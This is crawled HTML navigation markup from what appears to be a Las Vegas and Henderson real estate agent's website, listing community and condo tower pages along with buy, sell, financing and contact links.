<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Panorama-Towers-real-estate/index.html"   >Panorama Towers</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Park-Towers-real-estate/index.html"   >Park Towers</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Park-Avenue-real-estate/index.html"   >Park Avenue</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Regency-Towers-real-estate/index.html"   >Regency Towers</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Sky-Las-Vegas-real-estate/index.html"   >Sky Las Vegas</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Soho-Lofts-real-estate/index.html"   >Soho Lofts</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Martin-real-estate/index.html"   >The Martin</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Ogden-real-estate/index.html"   >The Ogden</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Platinum-real-estate/index.html"   >The Platinum</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Trump-International-real-estate/index.html"   >Trump International</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Turnberry-Place-real-estate/index.html"   >Turnberry Place</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Turnberry-Towers-real-estate/index.html"   >Turnberry Towers</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Vdara-real-estate/index.html"   >Vdara</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Veer-Towers-real-estate/index.html"   >Veer Towers</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Waldorf-Astoria-real-estate/index.html"   >Waldorf Astoria</a></li>


</ul>
</li>




</ul>

</span>

  <!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://vegashenderson.com/NavMenu.asp
body_size: 2293
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->




<table style='width:800px'><tr style='width:800px'><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Anthem-real-estate/index.html">&nbsp;&nbsp;Anthem</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ascaya-real-estate/index.html">&nbsp;&nbsp;Ascaya</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Canyon-Fairways-real-estate/index.html">&nbsp;&nbsp;Canyon Fairways</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Canyon-Gate-real-estate/index.html">&nbsp;&nbsp;Canyon Gate</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Country-Club-Hills-real-estate/index.html">&nbsp;&nbsp;Country Club Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eagle-Hills-real-estate/index.html">&nbsp;&nbsp;Eagle Hills</a></li>


</td><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Henderson-real-estate/index.html">Henderson</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Inspirada-real-estate/index.html">Inspirada</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Las-Vegas-real-estate/index.html">Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-Las-Vegas-real-estate/index.html">Lake Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../MacDonald-Highlands-real-estate/index.html">MacDonald Highlands</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mountain-Trails-real-estate/index.html">Mountain Trails</a></li>



</td><td style='width:200px'>


<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../North-Las-Vegas-real-estate/index.html">North Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Providence-real-estate/index.html">Providence</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Queensridge-real-estate/index.html">Queensridge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Red-Rock-CC-real-estate/index.html">Red Rock CC</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seven-Hills-real-estate/index.html">Seven Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Skye-Canyon-real-estate/index.html">Skye Canyon</a></li>




</td><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Southern-Highlands-real-estate/index.html">Southern Highlands</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Summerlin-real-estate/index.html">Summerlin</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Ridges-real-estate/index.html">The Ridges</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Summit-Club-real-estate/index.html">The Summit Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Tournament-Hills-real-estate/index.html">Tournament Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waldorf-Astoria-real-estate/index.html">Waldorf Astoria</a></li>

</td></tr></table>



</ul>
</li>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Condos">Condos</a>
<ul class="sub-menu">

<!-- xxx 1 -->



<table style='width:800px;position:relative;left:-300px'><tr style='width:800px'><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Allure-Las-Vegas-real-estate/index.html">&nbsp;&nbsp;Allure Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Boca-Raton-real-estate/index.html">&nbsp;&nbsp;Boca Raton</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cosmopolitan-real-estate/index.html">&nbsp;&nbsp;Cosmopolitan</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Luna-Di-Lusso-real-estate/index.html">&nbsp;&nbsp;Luna Di Lusso</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Juhl-real-estate/index.html">&nbsp;&nbsp;Juhl</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jockey-Club-real-estate/index.html">&nbsp;&nbsp;Jockey Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Loft-5-real-estate/index.html">&nbsp;&nbsp;Loft 5</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Marie-Antoinette-real-estate/index.html">&nbsp;&nbsp;Marie Antoinette</a></li>


</td><td style='width:200px'>


<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Manhattan-real-estate/index.html">The Manhattan</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Martin-real-estate/index.html">The Martin</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../MGM-Signature-real-estate/index.html">MGM Signature</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Metropolis-real-estate/index.html">The Metropolis</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mira-Villa-real-estate/index.html">Mira Villa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Newport-Lofts-real-estate/index.html">Newport Lofts</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../One-Las-Vegas-real-estate/index.html">One Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../One-Queensridge-Place-real-estate/index.html">One Queensridge Place</a></li>


</td><td style='width:200px'>


<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Palms-Place-real-estate/index.html">Palms Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Panorama-Towers-real-estate/index.html">Panorama Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Park-Towers-real-estate/index.html">Park Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Park-Avenue-real-estate/index.html">Park Avenue</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Regency-Towers-real-estate/index.html">Regency Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sky-Las-Vegas-real-estate/index.html">Sky Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Soho-Lofts-real-estate/index.html">Soho Lofts</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Martin-real-estate/index.html">The Martin</a></li>




</td><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Ogden-real-estate/index.html">The Ogden</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Platinum-real-estate/index.html">The Platinum</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Trump-International-real-estate/index.html">Trump International</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Turnberry-Place-real-estate/index.html">Turnberry Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Turnberry-Towers-real-estate/index.html">Turnberry Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Vdara-real-estate/index.html">Vdara</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Veer-Towers-real-estate/index.html">Veer Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waldorf-Astoria-real-estate/index.html">Waldorf Astoria</a></li>

</td></tr></table>

</ul>
</li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../New-Developments.html">New Developments</a>
<ul class="sub-menu">
	<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../Livv.html" data-title="LIVV Homes"> &nbsp; LIVV Homes</a></li>
	<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../Christopher-Homes.html" data-title="Christopher Homes"> &nbsp; Christopher Homes</a></li>
	<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../Blue-Heron.html" data-title="Blue Heron"> &nbsp; Blue Heron</a></li>
</ul>
</li>



<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" > &nbsp; About Rob Wilner</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>


</td>
<td  style="width:150px">

<!--
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>-->
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing </a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://vegashenderson.com/StationaryMenu.asp
body_size: 2332
content:


<!-- Stationary Menu -->
  

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>








<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->



<table style='width:800px'><tr style='width:800px'><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Anthem-real-estate/index.html">&nbsp;&nbsp;Anthem</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ascaya-real-estate/index.html">&nbsp;&nbsp;Ascaya</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Canyon-Fairways-real-estate/index.html">&nbsp;&nbsp;Canyon Fairways</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Canyon-Gate-real-estate/index.html">&nbsp;&nbsp;Canyon Gate</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Country-Club-Hills-real-estate/index.html">&nbsp;&nbsp;Country Club Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eagle-Hills-real-estate/index.html">&nbsp;&nbsp;Eagle Hills</a></li>


</td><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Henderson-real-estate/index.html">Henderson</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Inspirada-real-estate/index.html">Inspirada</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Las-Vegas-real-estate/index.html">Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-Las-Vegas-real-estate/index.html">Lake Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../MacDonald-Highlands-real-estate/index.html">MacDonald Highlands</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mountain-Trails-real-estate/index.html">Mountain Trails</a></li>



</td><td style='width:200px'>


<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../North-Las-Vegas-real-estate/index.html">North Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Providence-real-estate/index.html">Providence</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Queensridge-real-estate/index.html">Queensridge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Red-Rock-CC-real-estate/index.html">Red Rock CC</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seven-Hills-real-estate/index.html">Seven Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Skye-Canyon-real-estate/index.html">Skye Canyon</a></li>




</td><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Southern-Highlands-real-estate/index.html">Southern Highlands</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Summerlin-real-estate/index.html">Summerlin</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Ridges-real-estate/index.html">The Ridges</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Summit-Club-real-estate/index.html">The Summit Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Tournament-Hills-real-estate/index.html">Tournament Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waldorf-Astoria-real-estate/index.html">Waldorf Astoria</a></li>

</td></tr></table>




</ul>
</li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Condos">Condos</a>
<ul class="sub-menu">

<!-- xxx 1 -->



<table style='width:800px;position:relative;left:-300px'><tr style='width:800px'><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Allure-Las-Vegas-real-estate/index.html">&nbsp;&nbsp;Allure Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Boca-Raton-real-estate/index.html">&nbsp;&nbsp;Boca Raton</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cosmopolitan-real-estate/index.html">&nbsp;&nbsp;Cosmopolitan</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Luna-Di-Lusso-real-estate/index.html">&nbsp;&nbsp;Luna Di Lusso</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Juhl-real-estate/index.html">&nbsp;&nbsp;Juhl</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jockey-Club-real-estate/index.html">&nbsp;&nbsp;Jockey Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Loft-5-real-estate/index.html">&nbsp;&nbsp;Loft 5</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Marie-Antoinette-real-estate/index.html">&nbsp;&nbsp;Marie Antoinette</a></li>


</td><td style='width:200px'>


<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Manhattan-real-estate/index.html">The Manhattan</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Martin-real-estate/index.html">The Martin</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../MGM-Signature-real-estate/index.html">MGM Signature</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Metropolis-real-estate/index.html">The Metropolis</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mira-Villa-real-estate/index.html">Mira Villa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Newport-Lofts-real-estate/index.html">Newport Lofts</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../One-Las-Vegas-real-estate/index.html">One Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../One-Queensridge-Place-real-estate/index.html">One Queensridge Place</a></li>


</td><td style='width:200px'>


<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Palms-Place-real-estate/index.html">Palms Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Panorama-Towers-real-estate/index.html">Panorama Towers</a></li>
